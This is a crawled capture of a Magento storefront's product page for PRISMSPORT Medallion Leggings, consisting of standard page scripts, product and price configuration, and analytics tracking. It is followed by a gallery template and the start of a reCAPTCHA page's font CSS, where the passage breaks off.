        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script text="text/javascript">
  require(['domReady!'], function () {
    var _learnq = window._learnq || [];
      _learnq.push(['track', 'Viewed Product', {"ProductID":"9577","Name":"PRISMSPORT Medallion Leggings","SKU":"LEG\/MED","URL":"https:\/\/www.bflyactivewear.com\/medallion-leggings","Price":"84.00","FinalPrice":"84.00","Categories":["Yoga","bfly-cat","Pants and Bottoms","Shop by Activity","Shop by Brand","Leggings","Bottoms","Workout","Cross Fit","Bottoms","Loungewear","Bottoms","PRISMSPORT","Shop by Color","Black","Multi","Sale","Women's Bottoms"],"ImageURL":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/59a1d5ceac8bbe11f51d2c9ec0c4c343\/p\/r\/prism-sport-medallion-print-legging.jpg"}]);
      _learnq.push(['trackViewedItem', {"Title":"PRISMSPORT Medallion Leggings","ItemId":"9577","Url":"https:\/\/www.bflyactivewear.com\/medallion-leggings","Categories":["Yoga","bfly-cat","Pants and Bottoms","Shop by Activity","Shop by Brand","Leggings","Bottoms","Workout","Cross Fit","Bottoms","Loungewear","Bottoms","PRISMSPORT","Shop by Color","Black","Multi","Sale","Women's Bottoms"],"Metadata":{"Price":"84.00"},"ImageURL":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/59a1d5ceac8bbe11f51d2c9ec0c4c343\/p\/r\/prism-sport-medallion-print-legging.jpg"}]);
  });
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022simple\u0022\u007D"
        }
    }
</script><script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="9577"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":"9577","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}});
    });
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bflyactivewear.com\/","customerLoginUrl":"https:\/\/www.bflyactivewear.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.bflyactivewear.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.bflyactivewear.com\/page_cache\/block\/render\/id\/9577\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_9577","catalog_product_view_sku_LEG%2FMED"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/medallion-leggings"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.bflyactivewear.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"9577":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.bflyactivewear.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/9577\\\/\",\"data\":{\"product\":\"9577\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/9577\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bflyactivewear.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"9577\",\"uenc\":\"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL21lZGFsbGlvbi1sZWdnaW5ncw~~\"}}","required_options":null},"price_info":{"final_price":84,"max_price":84,"max_regular_price":84,"minimal_regular_price":84,"special_price":null,"minimal_price":84,"regular_price":84,"formatted_prices":{"final_price":"<span class=\"price\">$84.00<\/span>","max_price":"<span class=\"price\">$84.00<\/span>","minimal_price":"<span class=\"price\">$84.00<\/span>","max_regular_price":"<span class=\"price\">$84.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$84.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":84,"max_price":84,"max_regular_price":84,"minimal_regular_price":84,"special_price":84,"minimal_price":84,"regular_price":84,"formatted_prices":{"final_price":"<span class=\"price\">$84.00<\/span>","max_price":"<span class=\"price\">$84.00<\/span>","minimal_price":"<span class=\"price\">$84.00<\/span>","max_regular_price":"<span class=\"price\">$84.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$84.00<\/span>","regular_price":"<span class=\"price\">$84.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$84.00<\/span>"}},"images":[{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/p\/r\/prism-sport-medallion-print-legging.jpg","code":"recently_viewed_products_grid_content_widget","height":390,"width":260,"label":"PRISMSPORT Medallion Legging","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/p\/r\/prism-sport-medallion-print-legging.jpg","code":"recently_viewed_products_list_content_widget","height":390,"width":260,"label":"PRISMSPORT Medallion Legging","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/1ea4953bae61d50b5cc229dad337d751\/p\/r\/prism-sport-medallion-print-legging.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":60,"label":"PRISMSPORT Medallion Legging","resized_width":60,"resized_height":90},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/p\/r\/prism-sport-medallion-print-legging.jpg","code":"recently_compared_products_grid_content_widget","height":390,"width":260,"label":"PRISMSPORT Medallion Legging","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/p\/r\/prism-sport-medallion-print-legging.jpg","code":"recently_compared_products_list_content_widget","height":390,"width":260,"label":"PRISMSPORT Medallion Legging","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/96b6ca35de5127cec8320dd88eec2b9b\/p\/r\/prism-sport-medallion-print-legging.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":60,"label":"PRISMSPORT Medallion Legging","resized_width":60,"resized_height":90}],"url":"https:\/\/www.bflyactivewear.com\/medallion-leggings","id":9577,"name":"PRISMSPORT Medallion Leggings","type":"simple","is_salable":"","store_id":2,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\"\n               href=\"https:\/\/www.bflyactivewear.com\/medallion-leggings#reviews\"\n               aria-label=\"Write review\"\n               title=\"Write review\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bflyactivewear.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":9577,\"uenc\":\"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL21lZGFsbGlvbi1sZWdnaW5ncw~~\"}}","required_options":null}},"is_available":false}},"store":"2","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F9577\u002F",
                "reviewsTabSelector": "#tab-label-reviews, #tab-label-amcustomtabs_tabs_3"
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.bflyactivewear.com/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
                {
                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {}
                    }
                }
            </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bflyactivewear.com\/rest\/bfly\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.bflyactivewear.com\/","name":"Home"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"PRISMSPORT Medallion Leggings","description":"Flattering PRISMSPORT Medallion Leggings that look great anytime and anywhere--whether it's to yoga class or to lunch with the girls!","image":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/p\/r\/prism-sport-medallion-print-legging.jpg","offers":[{"@type":"Offer","priceCurrency":"USD","price":84,"availability":"https:\/\/schema.org\/OutOfStock","seller":{"@type":"Organization","name":"Bfly Activewear"},"url":"https:\/\/www.bflyactivewear.com\/medallion-leggings","sku":"LEG\/MED","mpn":"LEG\/MED"}],"url":"https:\/\/www.bflyactivewear.com\/medallion-leggings","aggregateRating":[],"review":[],"sku":"LEG\/MED","mpn":"LEG\/MED"}</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/mage/gallery/gallery.html
body_size: 415
content:
<!-- Override Magento gallery template -->
<div class="fotorama-item" data-gallery-role="gallery">
    <div data-gallery-role="fotorama__focusable-start" tabindex="-1"></div>
    <div class="fotorama__wrap fotorama__wrap--css3 fotorama__wrap--slide fotorama__wrap--toggle-arrows">
        <div class="fotorama__stage" data-fotorama-stage="fotorama__stage">
            <div class="fotorama__arr fotorama__arr--prev"
                 tabindex="0"
                 role="button"
                 aria-label="Previous"
                 data-gallery-role="arrow">
                <div class="fotorama__arr__arr"></div>
            </div>
            <div class="fotorama__stage__shaft" tabindex="0" data-gallery-role="stage-shaft"></div>
            <div class="fotorama__arr fotorama__arr--next fotorama__arr--disabled"
                 tabindex="-1"
                 role="button"
                 aria-label="Next"
                 data-gallery-role="arrow">
                <div class="fotorama__arr__arr"></div>
            </div>
            <div class="fotorama__video-close"></div>
            <div class="fotorama__zoom-in"
                 data-gallery-role="fotorama__zoom-in"
                 aria-label="Zoom in"
                 role="button"
                 tabindex="0"></div>
            <div class="fotorama__zoom-out"
                 data-gallery-role="fotorama__zoom-out"
                 aria-label="Zoom out"
                 role="button"
                 tabindex="0"></div>
            <div class="fotorama__spinner"></div>
        </div>
        <div class="fotorama__nav-wrap" data-gallery-role="nav-wrap">
            <div class="fotorama__thumb__arr fotorama__thumb__arr--left"
                 role="button"
                 aria-label="Previous"
                 data-gallery-role="arrow"
                 tabindex = "-1">
                <div class="fotorama__thumb--icon"></div>
            </div>
            <div class="fotorama__nav fotorama__nav--thumbs">
                <div class="fotorama__fullscreen-icon"
                     data-gallery-role="fotorama__fullscreen-icon"
                     tabindex="0"
                     aria-label="Exit fullscreen"
                     role="button"></div>
                <div class="fotorama__nav__shaft">
                    <div class="fotorama__thumb-border"></div>
                </div>
            </div>
            <div class="fotorama__thumb__arr fotorama__thumb__arr--right"
                 role="button"
                 aria-label="Next"
                 data-gallery-role="arrow"
                 tabindex = "-1">
                <div class="fotorama__thumb--icon"></div>
            </div>
        </div>
    </div>
    <div data-gallery-role="fotorama__focusable-end" tabindex="-1"></div>
</div>
<div class="magnifier-preview" data-gallery-role="magnifier" id="preview"></div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=ljykt16vwr2j
body_size: 48805
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
